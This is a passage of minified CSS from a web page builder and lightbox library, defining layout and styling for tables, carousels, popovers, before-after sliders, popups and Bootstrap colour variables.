0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sppb-visually-hidden{position:absolute;width:1px;height:1px;margin:-1px;border:0;padding:0;white-space:nowrap;clip-path:inset(100%);clip:rect(0 0 0 0);overflow:hidden}.sppb-addon-table-not-responsive{overflow-x:auto}.sppb-addon-table-main{width:100%}.sppb-addon-table-main tr{transition:.35s}.sppb-addon-table-main th{border:none;color:#fff;padding:16px 20px;font-size:18px}.sppb-addon-table-main td{border:none;color:grey;padding:16px 20px;font-size:16px}.sppb-addon-table-main tbody tr{background:#f8f6ff;border:none}.sppb-addon-table-main tbody tr:nth-child(even){background:#fff}.sppb-addon-table-main.bt tbody th,.sppb-addon-table-main.bt thead{display:none}.sppb-addon-table-main.bt tbody td,.sppb-addon-table-main.bt tfoot td,.sppb-addon-table-main.bt tfoot th{border:none;display:block;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;vertical-align:top}.sppb-addon-table-main.bt tbody td::before,.sppb-addon-table-main.bt tfoot td::before,.sppb-addon-table-main.bt tfoot th::before{content:attr(data-th) ": ";display:inline-block;-webkit-flex-shrink:0;-ms-flex-shrink:0;flex-shrink:0;font-weight:700;width:6.5em}.sppb-addon-table-main.bt tbody td.bt-hide,.sppb-addon-table-main.bt tfoot td.bt-hide,.sppb-addon-table-main.bt tfoot th.bt-hide{display:none}.sppb-addon-table-main.bt tbody td .bt-content,.sppb-addon-table-main.bt tfoot td .bt-content,.sppb-addon-table-main.bt tfoot th .bt-content{vertical-align:top}.sppb-addon-table-main.bt.bt--no-header tbody td::before,.sppb-addon-table-main.bt.bt--no-header tfoot td::before{display:none}.sppb-addon-table-main.two-axis tr td:first-of-type{background:#dff1f7}.sppb-table-addon-sortable-data{position:relative}.sppb-table-addon-sortable[data-content=sort-asc]::after{content:"";position:absolute;top:1px;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff}.sppb-table-addon-sortable[data-content=sort-desc]::after{content:"";border-left:6px solid transparent;border-right:6px solid transparent;border-top:6px solid #fff;position:absolute;top:12px}.sppb-table-addon-sortable[data-content=no-sort]::before{content:"";position:absolute;top:3px;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff}.sppb-table-addon-sortable[data-content=no-sort]::after{content:"";border-left:6px solid transparent;border-right:6px solid transparent;border-top:6px solid #fff;position:absolute;top:11px}.sppb-table-addon-sortable{cursor:pointer;position:absolute;width:12px;height:20px;top:0;bottom:0;left:auto;right:15px;margin:auto}.sppb-addon-table-pagination-wrap{display:flex;justify-content:space-between;margin-top:30px}.sppb-addon-table-pagination-wrap.sppb-total-entries-to-left{flex-direction:row-reverse}.sppb-addon-table-pagination-wrap.center-pagi{justify-content:center}.sppb-addon-table-pagination-wrap.right-pagi{justify-content:flex-end}.sppb-addon-table-pagination-wrap .sppb-pagination{margin:0;list-style:none}.sppb-table-total-reg{line-height:1;color:#6c7ae0}.sppb-addon-table input[type=text].sppb-addon-table-search{border-radius:0;padding:15px 20px 15px 40px;border-color:#f8f6ff;color:grey}.sppb-addon-table input[type=text].sppb-addon-table-search::placeholder,.sppb-addon-table input[type=text].sppb-addon-table-search:focus{color:grey}.sppb-addon-table-pagination-wrap .sppb-page-link{padding:.8rem 1.2rem;color:#6c7ae0}.sppb-addon-table-pagination-wrap .sppb-page-item.active .sppb-page-link{background-color:#6c7ae0;border-color:#6c7ae0}.sppb-addon-table-search-wrap{position:relative}.sppb-addon-table-search-wrap i{color:grey;font-size:16px;position:absolute;left:15px;top:0;bottom:0;margin:auto;height:16px}@media only screen and (max-width:568px){.sppb-addon-table-search-wrap{display:none}.sppb-no-table-header tbody tr:first-child{display:none}.sppb-addon-table-main.bt tbody td::before,.sppb-addon-table-main.bt tfoot td::before,.sppb-addon-table-main.bt tfoot th::before{width:8.5em;margin-right:10px}}.sppb-row-container{width:100%;margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:576px){.sppb-row-container{max-width:540px}}@media (min-width:768px){.sppb-row-container{max-width:720px}}@media (min-width:992px){.sppb-row-container{max-width:960px}}@media (min-width:1200px){.sppb-row-container{max-width:1140px}}.sppb-sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sppb-sr-only-focusable:active,.sppb-sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.sppb-interaction-hide{visibility:hidden;opacity:0!important}.sppb-mouseMovement p{transform:translateZ(20px)}.sppb-carousel-extended{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative}.sppb-carousel-extended-list{position:relative;overflow:hidden}@-moz-document url-prefix(){.sppb-carousel-extended-list .sppb-carousel-extended-outer-stage{overflow:initial}}.sppb-carousel-extended-outer-stage{display:flex;position:relative;overflow:hidden;-webkit-perspective:1000px;perspective:1000px;transition:all .25s ease 0s;-webkit-transition:all .25s ease 0s}.sppb-carousel-extended-center .sppb-carousel-extended-outer-stage{align-items:center}.sppb-carousel-extended-item{position:relative;float:left}.sppb-carousel-extended-item.active,.sppb-carousel-extended-item.dragenable{visibility:visible;transform-style:preserve-3d}.sppb-carousel-extended-dots,.sppb-carousel-extended-nav-control{position:absolute;height:1px;width:100%;z-index:3;top:0;bottom:0;margin:auto}div.sppb-carousel-extended-nav-control{top:-40px;z-index:4}div.sppb-carousel-extended-dots{bottom:-30px;height:20px;top:auto}.sppb-carousel-extended-nav-control .nav-control{cursor:pointer;text-align:center;font-size:24px;border-radius:3px;color:#0080fe;border:1px solid #0080fe;transition:.35s}.sppb-carousel-extended-nav-control .nav-control.next-control{float:right;margin-right:-75px}.sppb-carousel-extended-nav-control .nav-control.prev-control{float:left;margin-left:-75px}.sppb-carousel-extended-dots ul{margin:0;padding:0;list-style:none;text-align:center}.sppb-carousel-extended-dots ul li{background:rgba(0,0,0,.4);border-radius:10px;cursor:pointer;display:inline-block;transition:.35s;overflow:hidden;margin:0 5px;position:relative}.sppb-carousel-extended-dots ul li span{position:absolute;background:#0080fe;top:0;left:0;right:0;bottom:0;margin:auto;transition:none;opacity:0}.sppb-carousel-extended-dots ul li.active span,.sppb-carousel-extended-dots ul li:hover span{opacity:1}.sppb-carousel-extended-center .sppb-carousel-extended-item .sppb-addon-wrapper{transition:all .4s ease 0s}.sppb-carousel-extended-item-center .sppb-addon-wrapper{transform:scale(1.2)}.sppb-carousel-extended-item-overlay{background:-o-linear-gradient(325deg,rgba(59,25,208,.5) 2%,rgba(255,79,226,.5) 99%);background:linear-gradient(125deg,rgba(59,25,208,.5) 2%,rgba(255,79,226,.5) 99%);position:absolute;width:100%;top:0;bottom:0;left:0;transition:.4s;opacity:0;visibility:hidden}.sppb-carousel-extended-content-wrap{position:absolute;width:100%;display:flex;align-items:center;justify-content:center;top:0;bottom:0;left:0;flex-direction:column;z-index:1;padding:20px;text-align:center}.sppb-carousel-extended-item{height:100%}.sppb-carousel-extended-item img{width:100%;object-fit:fill;height:100%}.sppb-carousel-fadeIn .sppb-carousel-extended-item{opacity:0}.sppb-image-carousel-layout1 .sppb-carousel-extended-content-wrap,.sppb-image-carousel-layout1 .sppb-carousel-extended-item img,.sppb-image-carousel-layout1 .sppb-carousel-extended-item-overlay{border-radius:8px}.sppb-image-carousel-layout3 .sppb-carousel-extended-item{transition:.35s}.sppb-image-carousel-layout3 .sppb-carousel-extended-item:not(.active){transform:scale(.9);opacity:.5}.sppb-carousel-extended-heading{font-size:36px;font-weight:700;color:#fff;line-height:1;margin-bottom:15px}.sppb-carousel-extended-subheading{color:#fff;font-size:24px;font-weight:500;line-height:1;margin-bottom:10px}.sppb-carousel-extended-description{font-size:16px;color:#fff;line-height:1}.sppb-testimonial-carousel-content-wrap{display:inline-flex;align-items:center}.sppb-testimonial-carousel-img-wrap{max-width:200px}.sppb-testimonial-carousel-rating{display:inline-block;position:relative;letter-spacing:5px}.sppb-testimonial-carousel-rating::before{content:"\f005\f005\f005\f005\f005";font-family:"Font Awesome 5 Free";z-index:1;width:88%;overflow:hidden;display:block;font-weight:900}.sppb-testimonial-carousel-rating::after{content:"\f005\f005\f005\f005\f005";font-family:"Font Awesome 5 Free";position:absolute;top:0;left:0;z-index:0}.sppb-testimonial-carousel-icon{line-height:1}.sppb-testimonial-carousel-testi_layout2 .sppb-testimonial-carousel-icon i{transform:rotateY(180deg) rotateZ(-180deg)}.sppb-testimonial-carousel-testi_layout3 .sppb-testimonial-carousel-item-content{border-radius:20px;position:relative}.sppb-testimonial-carousel-testi_layout3 .sppb-testimonial-carousel-item-content::before{content:"";position:absolute;border-top:15px solid #f8f8f8;border-left:15px solid transparent;border-right:15px solid transparent;left:0;right:0;top:auto;bottom:-15px;width:15px;margin:0 auto}.sppb-testimonial-carousel-testi_layout3 .sppb-text-right .sppb-testimonial-carousel-item-content::before{left:auto;right:15px}.sppb-testimonial-carousel-testi_layout3 .sppb-text-left .sppb-testimonial-carousel-item-content::before{left:15px;right:auto}.sppb-testimonial-carousel-name{font-weight:600}.sppb-carousel-extended-team-content{box-shadow:0 2px 2px 0 rgba(0,0,0,.15);padding:20px 20px 25px 20px;margin:0 1px 10px}.sppb-team-carousel .sppb-carousel-extended-item img{object-fit:initial;height:auto}.sppb-carousel-extended-team-name{font-size:18px;font-weight:700;color:#000;margin-bottom:10px}.sppb-carousel-extended-team-designation{color:#4a4a4a;font-size:12px;margin-bottom:30px}.sppb-carousel-extended-team-social-icon{margin:0;padding:0;list-style:none}.sppb-carousel-extended-team-social-icon li{display:inline-block;margin-right:15px}.sppb-carousel-extended-team-social-icon a{color:#9b9b9b;font-size:14px;transition:.35s;display:inline-block;text-align:center}.sppb-carousel-extended-team-social-icon a:hover{color:#00a9ff}.sppb-carousel-extended-team-content.sppb-carousel-layout2{padding:20px;box-shadow:none;margin:0;position:absolute;left:0;top:0;right:0;bottom:0;display:flex;justify-content:center;align-items:center;text-align:center;transition:.4s;opacity:0;visibility:hidden}.sppb-carousel-layout2 .sppb-carousel-extended-team-name{text-transform:uppercase}.sppb-carousel-layout2 .sppb-carousel-extended-team-designation,.sppb-carousel-layout2 .sppb-carousel-extended-team-name,.sppb-carousel-layout2 .sppb-carousel-extended-team-social-icon a{color:#fff}.sppb-carousel-extended-team-wrap{display:flex;width:100%}.sppb-team-carousel-layout3 .sppb-carousel-extended-team-wrap{border-top-left-radius:5px;border-bottom-left-radius:5px}.sppb-carousel-extended-team-img{width:55%;margin-right:20px}.sppb-carousel-extended-team-img img{border-top-left-radius:5px;border-bottom-left-radius:5px}.sppb-carousel-extended-team-content.sppb-carousel-layout3{box-shadow:none;margin:0;padding:0;width:45%}.sppb-carousel-layout3 .sppb-carousel-extended-team-designation{margin-bottom:10px}.sppb-carousel-extended-item:hover .sppb-carousel-extended-item-overlay,.sppb-carousel-extended-item:hover .sppb-carousel-extended-team-content{opacity:1;visibility:visible}.sppb-carousel-extended-team-content-wrap{position:relative;z-index:1}.sppb-carousel-extended-team-content.sppb-carousel-layout1{background:#fff}.sppb-svg-icon{font-size:inherit;height:1em;width:1em;display:inline-flex}.sppb-svg-icon svg{flex-grow:1}.sppb-svg-icon svg path{fill:inherit}img.sppb-element-lazy{filter:blur(20px)}img.sppb-element-lazy.sppb-element-loaded{animation-name:fadeInImage;animation-duration:.4s;animation-fill-mode:forwards;animation-timing-function:ease-in;filter:none}@keyframes fadeInImage{0%{opacity:0}100%{opacity:1}}.sppb-addon.sppb-addon-popover{position:relative}.sppb-addon.sppb-addon-popover .sppb-inline{display:inline-block;position:relative;max-width:100%;vertical-align:middle}.sppb-addon.sppb-addon-popover img{max-width:100%;height:auto}.sppb-popover-content{width:450px;max-width:1143px}.sppb-popover-content-item{background-color:#fff;color:#293945;box-sizing:border-box;transition:.1s ease-in-out;transition-property:color,background-color,background-size,border-color,box-shadow;box-shadow:0 5px 5px rgba(0,0,0,.1)}.sppb-card-media-top>picture img{margin-left:auto;margin-right:auto}.sppb-card-media-top>picture img.sppb-border-rounded{border-radius:5px}.sppb-card-media-top>picture img.sppb-border-circle{border-radius:50%}.sppb-card-media-top>picture img.sppb-border-pill{border-radius:500px}.sppb-card-media-top.sppb-padding{padding:20px 20px 0}.sppb-popover-content-item .sppb-card-body{padding:20px}.sppb-popover-content-title{font-size:14px;line-height:1.6;font-weight:600;letter-spacing:1.5px}.sppb-popover-content-title.sppb-h1{font-size:36.55px;line-height:1.2;font-weight:200}.sppb-popover-content-title.sppb-h2{font-size:27.2px;line-height:1.5;font-weight:300}.sppb-popover-content-title.sppb-h3{font-size:28px;line-height:1.3;font-weight:300}.sppb-popover-content-title.sppb-h4{font-size:24px;line-height:1.5;font-weight:300;letter-spacing:0}.sppb-popover-content-title.sppb-h5{font-size:21px;line-height:1.5;font-weight:300;letter-spacing:0}.sppb-popover-content-title.sppb-h6{font-size:14px;line-height:1.6;font-weight:600;text-transform:uppercase;letter-spacing:1.5px}.sppb-popover-content-title.sppb-decoration-divider{padding-bottom:calc(5px + .1em);border-bottom:calc(.2px + .05em) solid #e1e0d8}.sppb-popover-content-title.sppb-decoration-line{overflow:hidden}.sppb-popover-content-title.sppb-decoration-line>*{display:inline-block;position:relative}.sppb-popover-content-title.sppb-decoration-line>::before{content:"";position:absolute;top:calc(50% - (calc(.2px + .05em)/ 2));width:2000px;border-bottom:calc(.2px + .05em) solid #e1e0d8;right:100%;margin-right:calc(5px + .3em)}.sppb-popover-content-title.sppb-decoration-line>::after{content:"";position:absolute;top:calc(50% - (calc(.2px + .05em)/ 2));width:2000px;border-bottom:calc(.2px + .05em) solid #e1e0d8;left:100%;margin-left:calc(5px + .3em)}.sppb-popover-content-title.sppb-decoration-bullet{position:relative}.sppb-popover-content-title.sppb-decoration-bullet::before{content:"";display:inline-block;position:relative;top:calc(-.1 * 1em);vertical-align:middle;height:calc(4px + .7em);margin-right:calc(5px + .2em);border-left:calc(5px + .1em) solid #e1e0d8}.sppb-popover-content-meta{margin-top:20px;font-size:14px;line-height:1.4;color:#a7a69b;font-family:Montserrat;font-weight:500;text-transform:none;letter-spacing:0}.sppb-popover-content-link>a{cursor:pointer}.sppb-popover-content-link.sppb-button{margin:0;border:none;overflow:visible;font:inherit;color:inherit;-webkit-appearance:none;border-radius:0;display:inline-block;box-sizing:border-box;padding:0 20px;vertical-align:middle;font-size:16px;line-height:36px;text-align:center;text-decoration:none;transition:.1s ease-in-out;transition-property:color,background-color,background-position,background-size,border-color,box-shadow;font-family:Montserrat;font-weight:500;text-transform:none;letter-spacing:0;border-radius:500px;background-origin:border-box}.sppb-popover-content-link.sppb-button:hover{text-decoration:none}.sppb-popover-content-link.sppb-button-default{background-color:transparent;color:#142131;border:2px solid #142131}.sppb-popover-content-link.sppb-button-default:hover{background-color:rgba(0,0,0,0);color:#a68563;border-color:#a68563}.sppb-popover-content-link.sppb-button-default:active{background-color:rgba(0,0,0,0);color:#9f7d5b;border-color:#9f7d5b}.sppb-popover-content-link.sppb-button-primary{background-color:#a68563;color:#faf9f1;border:2px solid transparent}.sppb-popover-content-link.sppb-button-primary:active,.sppb-popover-content-link.sppb-button-primary:hover{background-color:#293945;color:#faf9f1;border-color:transparent}.sppb-popover-content-link.sppb-button-secondary{background-color:#293945;color:#faf9f1;border:2px solid transparent}.sppb-popover-content-link.sppb-button-secondary:active,.sppb-popover-content-link.sppb-button-secondary:hover{background-color:#a68563;color:#faf9f1;border-color:transparent}.sppb-popover-content-link.sppb-button-danger{background-color:#e44e56;color:#faf9f1;border:2px solid transparent}.sppb-popover-content-link.sppb-button-danger:active,.sppb-popover-content-link.sppb-button-danger:hover{background-color:#dd222c;color:#faf9f1;border-color:transparent}.sppb-popover-content-link.sppb-button-text{padding:0;line-height:1.625;background:0 0;color:#142131;position:relative;z-index:0;border-radius:0}.sppb-popover-content-link.sppb-button-text:active,.sppb-popover-content-link.sppb-button-text:hover{color:#142131}.sppb-popover-content-link.sppb-button-text::before:hover{content:"";position:absolute;bottom:0;left:0;right:60%;border-bottom:2px solid currentColor;transition:right .3s ease-out}.sppb-popover-content-link.sppb-button-text::before:hover{right:0}.sppb-popover-content-link.sppb-link-muted{color:#a7a69b}.sppb-popover-content-link.sppb-link-muted:hover{color:#293945}.sppb-popover-content-link.sppb-link-text{color:inherit}.sppb-popover-content-link.sppb-link-text:hover{color:#a7a69b}.sppb-popover-content-link.sppb-button-small{padding:0 18px;line-height:30px;font-size:14px;border-radius:500px}.sppb-popover-content-link.sppb-button-large{padding:0 40px;line-height:51px;font-size:17px;border-radius:500px}.sppb-popover-content-link.sppb-button-fluid{box-sizing:border-box;width:100%;max-width:100%}.sppb-popover-text-muted{color:#a7a69b!important}.sppb-popover-text-emphasis{color:#142131!important}.sppb-popover-text-primary{color:#a68563!important}.sppb-popover-text-secondary{color:#a7a69b!important}.sppb-popover-text-success{color:#3dc372!important}.sppb-popover-text-warning{color:#ff9e45!important}.sppb-popover-text-danger{color:#e44e56!important}.sppb-popover-text-background{-webkit-background-clip:text;color:transparent!important;display:inline-block;background-color:#a68563;background-image:linear-gradient(135deg,#c2ab94,#a68563)}.sppb-margin-default-top{margin-top:20px!important}.sppb-margin-small-top{margin-top:10px!important}.sppb-margin-medium-top{margin-top:40px!important}.sppb-margin-large-top{margin-top:40px!important}.sppb-margin-xlarge-top{margin-top:70px!important}.sppb-addon.sppb-addon-popover .sppb-marker{background:0 0;border:none;outline:0;padding:0;margin:0;text-align:inherit;cursor:pointer;position:absolute!important;transform:translate(-50%,-50%);width:32px;height:32px;display:flex;justify-content:center;align-items:center;padding:5px;background:#36f;color:#fff;transition:.4s ease;transition-property:color,background-color;border-radius:50%;fill:currentcolor}.sppb-addon.sppb-addon-popover .sppb-marker.active{color:#36f;background:#fff}.sppb-addon.sppb-addon-popover .sppb-marker>svg{transform:rotate(0);transition:transform .4s ease}.sppb-addon.sppb-addon-popover .sppb-marker.active>svg{transform:rotate(45deg)}.sppb-addon.sppb-addon-popover .sppb-marker:hover{color:#36f;background:#fff}.sppb-addon.sppb-addon-popover .sppb-marker.sppb-marker-light{background:#f5f1e5;color:#293945}.sppb-addon.sppb-addon-popover .sppb-marker.sppb-marker-light:hover{color:#faf9f1;background:#a68563}.sppb-popover-wrap{display:none;position:absolute;z-index:1020;--uk-position-offset:20px;--uk-position-viewport-offset:15px;box-sizing:border-box;width:250px}.sppb-popover-wrap.sppb-open{display:block}.sppb-before-after-wrapper{position:relative;text-align:center;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d;overflow:hidden;width:950px;height:534px}.sppb-before-after-image{position:absolute;overflow:hidden;width:auto}.sppb-before-after-image>img{user-select:none;display:block;max-width:none;width:950px;height:534px;object-fit:cover}.sppb-image-before.sppb-before-after-image-horizontal{z-index:1;width:50%;border-right:3px solid #fff}.sppb-image-before.sppb-before-after-image-vertical{z-index:1;height:50%;border-bottom:3px solid #fff}.sppb-image-after.sppb-before-after-image-horizontal{z-index:0;width:100%}.sppb-image-after.sppb-before-after-image-vertical{z-index:0;height:100%}.sppb-before-after-separator{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:2;text-align:center}.sppb-before-after-separator>svg{color:#fff;height:32px;width:32px}.sppb-separator-horizontal{margin-left:-2px;left:50%;cursor:ew-resize}.sppb-separator-vertical{margin-top:-2px;top:50%;transform:translate(-50%,-50%) rotate(90deg);cursor:ns-resize}.sppb-after-title,.sppb-before-title{position:absolute;opacity:1;transform:opacity ease .3s}.sppb-before-title{z-index:1;overflow:hidden}.sppb-before-title.horizontal.center{left:10px;top:50%;transform:translateY(-50%)}.sppb-before-title.horizontal.top{left:10px;top:10px}.sppb-before-title.horizontal.bottom{left:10px;bottom:10px}.sppb-before-title.vertical.center{top:10px;left:50%;transform:translateX(-50%)}.sppb-before-title.vertical.left{top:10px;left:10px}.sppb-before-title.vertical.right{top:10px;right:10px}.sppb-after-title.horizontal.center{right:10px;top:50%;transform:translateY(-50%)}.sppb-after-title.horizontal.top{right:10px;top:10px}.sppb-after-title.horizontal.bottom{right:10px;bottom:10px}.sppb-after-title.vertical.center{bottom:10px;left:50%;transform:translateX(-50%)}.sppb-after-title.vertical.left{bottom:10px;left:10px}.sppb-after-title.vertical.right{bottom:10px;right:10px}.sppb-blockquote-style{font-size:18px;line-height:1.55;margin:12px 0;border-top-right-radius:4px;border-bottom-right-radius:4px;padding:12px 16px;border-left:6px solid #d3d7eb}.sppb-table-style{border-collapse:collapse;table-layout:fixed;width:100%;margin:0;overflow:hidden}.sppb-table-style td,.sppb-table-style th{min-width:1em;border:2px solid #ced4da!important;padding:3px 5px;vertical-align:top;box-sizing:border-box;position:relative}.sppb-table-style td>*,.sppb-table-style th>*{margin-bottom:0}.sppb-table-style th{font-weight:700;text-align:left;background-color:#f1f3f5}.sppb-div-addon{min-width:20px}.sppb-reset-button-styles{background:0 0;border:none;outline:0;text-align:inherit}.sppb-w-full{width:100%}.sppb-d-flex{display:flex}.sppb-align-items-center{align-items:center}.sp-pagebuilder-popup{width:auto;z-index:99999;height:auto;max-width:100vw;margin:0 auto;position:fixed!important;inset:0;overflow-y:auto}#sp-popup-bg-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0}.sp-pagebuilder-popup .sp-pagebuilder-container-popup{min-height:320px}.sp-pagebuilder-popup .builder-container{width:60%;background:#fff;margin:0 auto;animation-timing-function:ease-in-out;animation-iteration-count:1}.sp-pagebuilder-popup-homepage{width:100%}.sp-pagebuilder-popup-close-btn{display:inline-block;position:absolute;z-index:100}.mfp-figure[has-shape]:after{background:0 0;box-shadow:none}
.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:999999;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:9999999;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}.mfp-with-zoom .mfp-container,.mfp-with-zoom.mfp-bg{opacity:0;-webkit-backface-visibility:hidden;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.mfp-with-zoom.mfp-ready .mfp-container{opacity:1}.mfp-with-zoom.mfp-ready.mfp-bg{opacity:.8}.mfp-with-zoom.mfp-removing .mfp-container,.mfp-with-zoom.mfp-removing.mfp-bg{opacity:0}.white-popup-block{background:#fff;padding:20px 30px;text-align:left;max-width:650px;margin:40px auto;position:relative}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}@media (max-width:767px){.white-popup-block{width:100%!important;height:auto!important}.popup-image-block img{width:100%!important;height:auto!important}}
:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-rgb:33,37,41;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,rgba(255,255,255,0.15),rgba(255,255,255,0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-bg:#fff}*,::after,::before{box-sizing:border-box}@media 